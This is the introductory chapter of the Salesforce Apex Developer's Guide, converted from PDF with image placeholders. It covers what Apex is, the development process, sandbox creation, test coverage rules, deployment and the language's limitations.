

Table of Contents

## **Chapter 1**

## **Introducing Apex**

#### **In this chapter ...**

- 
- 
- [Apex Quick Start](#page-23-1)

<span id="page-12-0"></span>Salesforce.com has changed the way organizations do business by moving enterprise applications that were traditionally client-server-based into an [What is Apex?](#page-13-0) on-demand, multitenant Web environment, the Force.com platform. This • [What's New?](#page-23-0) environment allows organizations to run and customize applications, such as Salesforce Automation and Service & Support, and build new custom applications based on particular business needs.

> While many customization options are available through the Salesforce user interface, such as the ability to define new fields, objects, workflow, and approval processes, developers can also use the Web services API to issue data manipulation commands such as delete(), update() or upsert(), from client-side programs.

> These client-side programs, typically written in Java, JavaScript, .NET, or other programming languages grant organizations more flexibility in their customizations. However, because the controlling logic for these client-side programs is not located on Force.com platform servers, they are restricted by:

- The performance costs of making multiple round-trips to the salesforce.com site to accomplish common business transactions
- The cost and complexity of hosting server code, such as Java or .NET, in a secure and robust environment

To address these issues, and to revolutionize the way that developers create on-demand applications, salesforce.com introduces Force.com Apex code, the first multitenant, on-demand programming language for developers interested in building the next generation of business applications.

- [What is Apex?](#page-13-0)—more about when to use Apex, the development process, and some limitations
- [What's new in this Apex release?](#page-23-0)
- [Apex Quick Start—](#page-23-1)delve straight into the code and write your first Apex class and trigger

### <span id="page-13-0"></span>**What is Apex?**

Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and acts like database stored procedures, Apex enables developers to add business logic to most system events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.



**Figure 1: You can add Apex to most system events.**

#### As a language, Apex is:

#### **Integrated**

Apex provides built-in support for common Force.com platform idioms, including:

- Data manipulation language (DML) calls, such as INSERT, UPDATE, and DELETE, that include built-in DmlException handling
- Inline Salesforce Object Query Language (SOQL) and Salesforce Object Search Language (SOSL) queries that return lists of sObject records
- Looping that allows for bulk processing of multiple records at a time
- Locking syntax that prevents record update conflicts
- Custom public Force.com API calls that can be built from stored Apex methods

• Warnings and errors issued when a user tries to edit or delete a custom object or field that is referenced by Apex

#### **Easy to use**

Apex is based on familiar Java idioms, such as variable and expression syntax, block and conditional statement syntax, loop syntax, object and array notation, pass by reference, and so on. Where Apex introduces new elements, it uses syntax and semantics that are easy to understand and encourage efficient use of the Force.com platform. Consequently, Apex produces code that is both succinct and easy to write.

#### **Data focused**

Apex is designed to thread together multiple query and DML statements into a single unit of work on the Force.com platform server, much as developers use database stored procedures to thread together multiple transaction statements on a database server. Note that like other database stored procedures, Apex does not attempt to provide general support for rendering elements in the user interface.

#### **Rigorous**

Apex is a strongly-typed language that uses direct references to schema objects such as object and field names. It fails quickly at compile time if any references are invalid, and stores all custom field, object, and class dependencies in metadata to ensure they are not deleted while required by active Apex code.

#### **Hosted**

Apex is interpreted, executed, and controlled entirely by the Force.com platform.

#### **Multitenant aware**

Like the rest of the Force.com platform, Apex runs in a multitenant environment. Consequently, the Apex runtime engine is designed to guard closely against runaway code, preventing them from monopolizing shared resources. Any code that violate these limits fail with easy-to-understand error messages.

#### **Automatically upgradeable**

Apex never needs to be rewritten when other parts of the Force.com platform are upgraded. Because the compiled code is stored as metadata in the platform, it always gets automatically upgraded with the rest of the system.

#### **Easy to test**

Apex provides built-in support for unit test creation and execution, including test results that indicate how much code is covered, and which parts of your code could be more efficient. Salesforce.com ensures that Apex code always work as expected by executing all unit tests stored in metadata prior to any platform upgrades.

#### <span id="page-14-0"></span>**Versioned**

You can save your Apex code against different versions of the Force.com API. This enables you to maintain behavior.

Apex is included in Unlimited Edition, Developer Edition, Enterprise Edition, and Database.com.

#### **How Does Apex Work?**

All Apex runs entirely on-demand on the Force.com platform, as shown in the following architecture diagram:



#### **Figure 2: Apex is compiled, stored, and run entirely on the Force.com platform.**

When a developer writes and saves Apex code to the platform, the platform application server first compiles the code into an abstract set of instructions that can be understood by the Apex runtime interpreter, and then saves those instructions as metadata.

<span id="page-15-0"></span>When an end-user triggers the execution of Apex, perhaps by clicking a button or accessing a Visualforce page, the platform application server retrieves the compiled instructions from the metadata and sends them through the runtime interpreter before returning the result. The end-user observes no differences in execution time from standard platform requests.

#### **What is the Apex Development Process?**

We recommend the following process for developing Apex:

- **1.** Sign up for a Database.com Edition account and create a sandbox organization. For more information about sandbox organizations, see [Using a Developer or Sandbox Organization](#page-15-1).
- **2.** [Learn more about Apex](#page-18-0).
- **3.** [Write your Apex.](#page-19-0)
- **4.** While writing Apex, you should also be [writing tests](#page-20-0).
- **5.** Optionally [deploy your Apex to a sandbox organization](#page-20-1) and do final unit tests.
- <span id="page-15-1"></span>**6.** [Deploy your Apex to your Salesforce production organization.](#page-21-0)

In addition to deploying your Apex, once it is written and tested, you can also [add your classes and triggers to a Force.com](#page-21-1) [AppExchange App package.](#page-21-1)

#### **Using a Developer or Sandbox Organization**

There are three types of organizations where you can run your Apex:

- A *developer* organization: an organization created with a Developer Edition account.
- A *production* organization: an organization that has live users accessing your data.

• A *sandbox* organization: an organization created on your production organization that is a copy of your production organization.



**Note:** Apex triggers are available in the Trial Edition of Salesforce; however, they are disabled when you convert to any other edition. If your newly-signed-up organization includes Apex, you must deploy your code to your organization using one of the deployment methods.

You can't develop Apex in your Salesforce production organization. Live users accessing the system while you're developing can destabilize your data or corrupt your application. Instead, we recommend that you do all your development work in either a sandbox or a Developer Edition organization.

If you aren't already a member of the developer community, go to <http://developer.force.com/join> and follow the instructions to sign up for a Developer Edition account. A Developer Edition account gives you access to a free Developer Edition organization. Even if you already have an Enterprise or Unlimited Edition organization and a sandbox for creating Apex, we strongly recommends that you take advantage of the resources available in the developer community.



**Note:** You cannot make changes to Apex using the Salesforce user interface in a Salesforce production organization.

#### **Creating a Sandbox Organization**

To create or refresh a sandbox organization:

#### **1.** Click *Your Name* > **Setup** > **Data Management** > **Sandbox**.

- **2.** Do one of the following:
	- Click **New Sandbox**. For information on different kinds of sandboxes, see "Sandbox Overview" in the online help.

Salesforce deactivates the **New Sandbox** button when an organization reaches its sandbox limit. If necessary, contact salesforce.com to order more sandboxes for your organization.

Note that Salesforce deactivates all refresh links if you have exceeded your sandbox limit.

- Click **Refresh** to replace an existing sandbox with a new copy. Salesforce only displays the **Refresh** link for sandboxes that are eligible for refreshing. For full-copy sandboxes, this is any time after 30 days from the previous creation or refresh of that sandbox. For configuration-only sandboxes (including developer sandboxes) you can refresh once per day. For developer sandboxes ,you can refresh once per day. Your existing copy of this sandbox remains available while you wait for the refresh to complete. The refreshed copy is inactive until you activate it.
- **3.** Enter a name and description for the sandbox. You can only change the name when you create or refresh a sandbox.



**Tip:** We recommend that you choose a name that:

- Reflects the purpose of this sandbox, such as "QA."
- Has few characters because Salesforce automatically appends the sandbox name to usernames and email addresses on user records in the sandbox environment. Names with fewer characters make sandbox logins easier to type.
- **4.** Select the type of sandbox:
	- Configuration Only: Configuration-only sandboxes copy all of your production organization's reports, dashboards, price books, products, apps, and customizations under *Your Name* > **Setup**, but exclude all of your organization's standard and custom object records, documents, and attachments. Creating a configuration-only sandbox can decrease the time it takes to create or refresh a sandbox from several hours to just a few minutes, but it can only include up to 500 MB of data. You can refresh a configuration-only sandbox once per day.
	- Developer: Developer sandboxes are special configuration-only sandboxes intended for coding and testing by a single developer. They provide an environment in which changes under active development can be isolated until they are

ready to be shared. Just like configuration-only sandboxes, developer sandboxes copy all application and configuration information to the sandbox. Developer sandboxes are limited to 10 MB of test or sample data, which is enough for many development and testing tasks. You can refresh a developer sandbox once per day.

• Full: Full sandboxes copy your entire production organization and all its data, including standard and custom object records, documents, and attachments. You can refresh a full-copy sandbox every 29 days.

If you have reduced the number of sandboxes you purchased, but you still have more sandboxes of a specific type than allowed, you will be required to match your sandboxes to the number of sandboxes that you purchased. For example, if you have two full sandboxes but purchased only one, you cannot refresh your full sandbox as a full sandbox. Instead, you must choose one full sandbox to convert to a smaller sandbox, such as configuration-only or developer sandbox, depending on which type of sandbox you have available.



**Note:** Configuration-only and developer sandboxes copy all of your production organization's reports, dashboards, price books, products, apps, and customizations under *Your Name* > **Setup**, but exclude all of your organization's standard and custom object records, documents, and attachments. Because they copy much less data, creating these sandbox types can substantially decrease the time it takes to create or refresh a sandbox.

If you are refreshing an existing sandbox, the radio button usually preselects the sandbox type corresponding to the sandbox you are refreshing. For example, if you refresh a configuration-only sandbox, the radio button preselects **Configuration Only**.

Whether refreshing an existing sandbox or creating a new one, some radio buttons may be disabled if you have already created the number of sandboxes of that sandbox type allowed for your organization.

**5.** For a full sandbox, choose how much Object History you want to copy. Object history is the field history tracking of both custom and standard objects. You can copy from 0 to 180 days of object history, in 30 day increments. The default value is 30 days. Decreasing the Object History can significantly speed up sandbox copy time.

#### **6.** Click **Start Copy**.

The process may take several minutes, hours, or even days, depending on the size of your organization and whether you are creating a full copy or configuration-only copy.



Tip: You should try to limit changes in your production organization while the sandbox copy proceeds.

**7.** You will receive a notification email when your newly created or refreshed sandbox has completed copying. If you are creating a new sandbox, the newly created sandbox is now ready for use.

If you are refreshing an existing sandbox, an additional step is required to complete the sandbox copy process. The new sandbox must be activated. To delete your existing sandbox and activate the new one:

- **a.** Return to the sandbox list by logging into your production organization and navigating to *Your Name* > **Setup** > **Data Management** > **Sandbox**.
- **b.** Click the **Activate** link next to the sandbox you wish to activate.

This will take you to a page warning of removal of your existing sandbox.

**c.** Read the warning carefully and if you agree to the removal, enter the acknowledgment text at the prompt and click the **Activate** button.

When the activation process is complete, you will receive a notification email.



**Caution:** Activating a replacement sandbox that was created using the **Refresh** link completely deletes the sandbox it is refreshing. All configuration and data in the prior sandbox copy will be lost, including any application or data changes you have made. Please read the warning carefully, and press the **Activate** link only if you have no further need for the contents of the sandbox copy currently in use. Your production organization and its data will not be affected.

**8.** Once your new sandbox is complete, or your refreshed sandbox is activated, you can click the link in the notification email to access your sandbox.

You can log into the sandbox at test.salesforce.com/login.jsp by appending .sandbox name to your Salesforce username. For example, if your username for your production organization is user1@acme.com, then your username for a sandbox named "test" is user1@acme.com.test. For more information, see "Username and Email Address Modification" in the online help.



**Note:** Salesforce automatically changes sandbox usernames but does not change passwords.

#### <span id="page-18-0"></span>**Learning Apex**

After you have your developer account, there are many resources available to you for learning about Apex:

#### **Force.com Workbook: Get Started Building Your First App in the Cloud**

Beginning programmers

A set of ten 30-minute tutorials that introduce various Force.com platform features. The [Force.com Workbook tutorials](http://www.salesforce.com/us/developer/docs/workbook/index.htm) are centered around building a very simple warehouse management system. You'll start developing the application from the bottom up; that is, you'll first build a database model for keeping track of merchandise. You'll continue by adding business logic: validation rules to ensure that there is enough stock, workflow to update inventory when something is sold, approvals to send email notifications for large invoice values, and trigger logic to update the prices in open invoices. Once the database and business logic are complete, you'll create a user interface to display a product inventory to staff, a public website to display a product catalog, and then the start of a simple store front. If you'd like to develop offline and integrate with the app, we've added a final tutorial to use Adobe Flash Builder for Force.com.

#### **Developer Force Wiki**

Beginning and advanced programmers

Out on the [Developer Force](http://wiki.developerforce.com/) wiki, there are several entries about Apex:

- [An Introduction to Apex](http://wiki.developerforce.com/index.php/An_Introduction_to_Apex)
- [Apex Code Best Practices](http://wiki.developerforce.com/index.php/Apex_Code_Best_Practices)
- [Introduction to Apex Code Test Methods](http://wiki.developerforce.com/index.php/An_Introduction_to_Apex_Code_Test_Methods)
- [Governor Limits in Apex Code](http://wiki.developerforce.com/index.php/Governors_in_Apex_Code)

#### **Force.com Cookbook**

Beginning and advanced programmers

This collaborative site provides many recipes for using the Web services API, developing Apex code, and creating Visualforce pages. The *Force.com Cookbook* helps developers become familiar with common Force.com programming techniques and best practices. You can read and comment on existing recipes, or submit your own recipes, at [developer.force.com/cookbook](http://developer.force.com/cookbook).

#### **Development Life Cycle: Enterprise Development on the Force.com Platform**

Architects and advanced programmers

Whether you are an architect, administrator, developer, or manager, the *[Development Life Cycle Guide](http://www.salesforce.com/us/developer/docs/dev_lifecycle/salesforce_development_lifecycle.pdf)* prepares you to undertake the development and release of complex applications on the Force.com platform.

#### **Training Courses**

Training classes are also available from salesforce.com Training & Certification. You can find a complete list of courses at <www.salesforce.com/training>.

#### **In This Book (***Apex Developer's Guide***)**

Beginning programmers should look at the following:

- [Introducing Apex,](#page-12-0) and in particular:
	- ◊ [Documentation Conventions](#page-23-2)
	- ◊ [Core Concepts](#page-24-0)
	- ◊ [Hello World Programming Example](#page-29-0)
- [Classes, Objects, and Interfaces](#page-103-0)
- [Testing Apex](#page-149-0)
- [Understanding Execution Governors and Limits](#page-216-1)

In addition to the above, advanced programmers should look at:

- [Trigger and Bulk Request Best Practices](#page-94-0)
- [Advanced Apex Programming Example](#page-531-1)
- [Understanding Apex Describe Information](#page-166-0)
- [Asynchronous Execution \(](#page-130-1)@future Annotation)
- <span id="page-19-0"></span>[Batch Apex](#page-179-0) and [Apex Scheduler](#page-95-0)

#### **Writing Apex**

You can write Apex code and tests in any of the following editing environments:

• [The Force.com IDE](http://wiki.developerforce.com/index.php/Force.com_IDE) is a plug-in for the Eclipse IDE. The Force.com IDE provides a unified interface for building and deploying Force.com applications. Designed for developers and development teams, the IDE provides tools to accelerate Force.com application development, including source code editors, test execution tools, wizards and integrated help. This tool includes basic color-coding, outline view, integrated unit testing, and auto-compilation on save with error message display. See the website for information about installation and usage.



**Note:** The Force.com IDE is a free resource provided by salesforce.com to support its users and partners but isn't considered part of our services for purposes of the salesforce.com Master Subscription Agreement.

- The Salesforce user interface. All classes and triggers are compiled when they are saved, and any syntax errors are flagged. You cannot save your code until it compiles without errors. The Salesforce user interface also numbers the lines in the code, and uses color coding to distinguish different elements, such as comments, keywords, literal strings, and so on.
	- ◊ For a trigger on a standard object, click *Your Name* > **Setup** > **Customize**, click the name of the object, and click **Triggers**. In the Triggers detail page, click **New**, and then enter your code in the Body text box.
	- ◊ For a trigger on a custom object, click *Your Name* > **Setup** > **Develop** > **Objects**, and click the name of the object. In the Triggers related list, click **New**, and then enter your code in the Body text box.
	- ◊ For a class, click *Your Name* > **Setup** > **Develop** > **Apex Classes**. Click **New**, and then enter your code in the Body text box.



**Note:** You cannot make changes to Apex using the Salesforce user interface in a Salesforce production organization.

• Any text editor, such as Notepad. You can write your Apex code, then either copy and paste it into your application, or use one of the API calls to deploy it.



**Tip:** If you want to extend the Eclipse plug-in or develop an Apex IDE of your own, the Web services API includes methods for compiling triggers and classes, and executing test methods, while the Metadata API includes methods for deploying code to production environments. For more information, see [Deploying Apex](#page-523-0) on page 522 and [Web](#page-553-0) [Services API and SOAP Headers for Apex](#page-553-0) on page 552.

#### <span id="page-20-0"></span>**Writing Tests**

Testing is the key to successful long term development, and is a critical component of the development process. We strongly recommend that you use a *test-driven development* process, that is, test development that occurs at the same time as code development.

To facilitate the development of robust, error-free code, Apex supports the creation and execution of *unit tests*. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword in the method definition.

In addition, before you deploy Apex or package it for the Force.com AppExchange, the following must be true:

• 75% of your Apex code must be covered by unit tests, and all of those tests must complete successfully.

Note the following:

- ◊ When deploying to a production organization, every unit test in your organization namespace is executed.
- ◊ Calls to System.debug are not counted as part of Apex code coverage in unit tests.
- ◊ While only 75% of your Apex code must be covered by tests, your focus shouldn't be on the percentage of code that is covered. Instead, you should make sure that every use case of your application is covered, including positive and negative cases, as well as bulk and single record. This should lead to 75% or more of your code being covered by unit tests.
- Every trigger has some test coverage.
- <span id="page-20-1"></span>All classes and triggers compile successfully.

For more information on writing tests, see [Testing Apex](#page-149-0) on page 148.

#### **Deploying Apex to a Sandbox Organization**

Salesforce gives you the ability to create multiple copies of your organization in separate environments for a variety of purposes, such as testing and training, without compromising the data and applications in your Salesforce production organization. These copies are called sandboxes and are nearly identical to your Salesforce production organization. Sandboxes are completely isolated from your Salesforce production organization, so operations you perform in your sandboxes do not affect your Salesforce production organization, and vice versa.

To deploy Apex from a local project in the Force.com IDE to a Salesforce organization, use the Force.com Component Deployment Wizard. For more information about the Force.com IDE, see [http://wiki.developerforce.com/index.php/Force.com\\_IDE](http://wiki.developerforce.com/index.php/Force.com_IDE).

You can also use the deploy() Metadata API call to deploy your Apex from a developer organization to a sandbox organization.

A useful API call is runTests(). In a development or sandbox organization, you can run the unit tests for a specific class, a list of classes, or a namespace.

Salesforce includes a Force.com Migration Tool that allows you to issue these commands in a console window, or your can implement your own deployment code.



**Note:** The Force.com IDE and the Force.com Migration Tool are free resources provided by salesforce.com to support its users and partners, but aren't considered part of our services for purposes of the salesforce.com Master Subscription Agreement.

<span id="page-21-0"></span>For more information, see [Using the Force.com Migration Tool](#page-524-2) and [Deploying Apex.](#page-523-0)

#### **Deploying Apex to a Salesforce Production Organization**

After you have finished all of your unit tests and verified that your Apex code is executing properly, the final step is deploying Apex to your Salesforce production organization.

To deploy Apex from a local project in the Force.com IDE to a Salesforce organization, use the Force.com Component Deployment Wizard. For more information about the Force.com IDE, see [http://wiki.developerforce.com/index.php/Force.com\\_IDE](http://wiki.developerforce.com/index.php/Force.com_IDE).

Also, you can deploy Apex through change sets in the Salesforce user interface.

<span id="page-21-1"></span>For more information and for additional deployment options, see [Deploying Apex](#page-523-0) on page 522.

#### **Adding Apex Code to a Force.com AppExchange App**

You can also include an Apex class or trigger in an app that you are creating for AppExchange.

Any Apex that is included as part of a package must have at least 75% cumulative test coverage. Each trigger must also have some test coverage. When you upload your package to AppExchange, all tests are run to ensure that they run without errors. In addition, tests with the@isTest(OnInstall=true) annotation run when the package is installed in the installer's organization. You can specify which tests should run during package install by annotating them with @isTest(OnInstall=true). This subset of tests must pass for the package install to succeed.

In addition, salesforce.com recommends that any AppExchange package that contains Apex be a managed package.

For more information, see the *[Force.com Quick Reference for Developing Packages](http://na1.salesforce.com/help/doc/en/salesforce_packaging_guide.pdf)*. For more information about Apex in managed packages, see [Developing Apex in Managed Packages](#page-222-0) on page 221.

<span id="page-21-2"></span>

**Note:** Packaging Apex classes that contain references to custom labels which have translations: To include the translations in the package, enable the Translation Workbench and explicitly package the individual languages used in the translated custom labels. See "Custom Labels Overview" in the online help.

#### **When Should I Use Apex?**

The Salesforce prebuilt applications provide powerful CRM functionality. In addition, Salesforce provides the ability to customize the prebuilt applications to fit your organization. However, your organization may have complex business processes that are unsupported by the existing functionality. When this is the case, the Force.com platform includes a number of ways for advanced administrators and developers to implement custom functionality. These include Apex, Visualforce, and the Web services API.

#### **Apex**

Use Apex if you want to:

- Create Web services.
- Create email services.
- Perform complex validation over multiple objects.
- Create complex business processes that are not supported by workflow.
- Create custom transactional logic (logic that occurs over the entire transaction, not just with a single record or object.)
- Attach custom logic to another operation, such as saving a record, so that it occurs whenever the operation is executed, regardless of whether it originates in the user interface, a Visualforce page, or from the Web Services API.

#### **Visualforce**

Visualforce consists of a tag-based markup language that gives developers a more powerful way of building applications and customizing the Salesforce user interface. With Visualforce you can:

- Build wizards and other multistep processes.
- Create your own custom flow control through an application.
- Define navigation patterns and data-specific rules for optimal, efficient application interaction.

For more information, see the *[Visualforce Developer's Guide](http://www.salesforce.com/us/developer/docs/pages/index.htm)*.

#### **Web Services API**

Use standard Force.com Web Services API calls if you want to add functionality to a composite application that processes only one type of record at a time and does not require any transactional control (such as setting a Savepoint or rolling back changes).

<span id="page-22-0"></span>For more information, see the *[Web Services API Developer's Guide](http://www.salesforce.com/apidoc)*.

#### **What are the Limitations of Apex?**

Apex radically changes the way that developers create on-demand business applications, but it is not currently meant to be a general purpose programming language. As of this release, Apex *cannot* be used to:

- Render elements in the user interface other than error messages
- Change standard functionality—Apex can only prevent the functionality from happening, or add additional functionality
- Create temporary files
- Spawn threads



## **Tip:**

All Apex runs on the Force.com platform, which is a shared resource used by all other organizations. To guarantee consistent performance and scalability, the execution of Apex is bound by governor limits that ensure no single Apex execution impacts the overall service of Salesforce. This means all Apex code is limited by the number of operations (such as DML or SOQL) that it can perform within one process.

All Apex requests return a collection that contains from 1 to 50,000 records. You cannot assume that your code only works on a single record at a time. Therefore, you must implement programming patterns that take bulk processing into account. If you do not, you may run into the governor limits.

**See Also:**

[Understanding Execution Governors and Limits](#page-216-1) [Trigger and Bulk Request Best Practices](#page-94-0)

### <span id="page-23-0"></span>**What's New?**

<span id="page-23-1"></span>Review the [Winter '12 Release Notes](https://na1.salesforce.com/help/doc/en/salesforce_winter12_release_notes.pdf) for a summary of new and changed Apex features in Winter '12.

## **Apex Quick Start**

Once you have a Developer Edition or sandbox organization, you may want to learn some of the core concepts of Apex. Because Apex is very similar to Java, you may recognize much of the functionality.

After reviewing the basics, you are ready to write your first Apex program—a very simple class, trigger, and unit test.

In addition, there is a more complex [shipping invoice example](#page-531-1) that you can also walk through. This example illustrates many more features of the language.

<span id="page-23-2"></span>

**Note:** The Hello World and the shipping invoice samples require custom fields and objects. You can either create these on your own, or download the objects, fields and Apex code as a managed packaged from Force.com AppExchange. For more information, see [wiki.developerforce.com/index.php/Documentation](http://wiki.developerforce.com/index.php/Documentation).

#### **Documentation Typographical Conventions**

Apex and Visualforce documentation uses the following typographical conventions.



